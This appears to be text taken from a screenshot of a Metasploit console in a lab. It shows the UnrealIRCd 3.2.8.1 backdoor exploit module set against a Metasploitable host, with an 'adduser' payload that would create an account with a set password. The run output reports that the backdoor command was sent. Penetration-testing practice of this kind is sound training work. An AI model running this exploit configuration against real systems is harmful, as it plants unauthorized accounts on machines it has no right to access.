 Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
CHOST 192.168.254.182 no The local client address
CPORT 4444 no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.254.186 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic
asploit.html
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/adduser):
Name Current Setting Required Description
PASS Metasploit$1 yes The password for this user
USER harrybrown yes The username to create
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] 192.168.254.186:6667 - Connected to 192.168.254.186:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.254.186:6667 - Sending backdoor command...
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >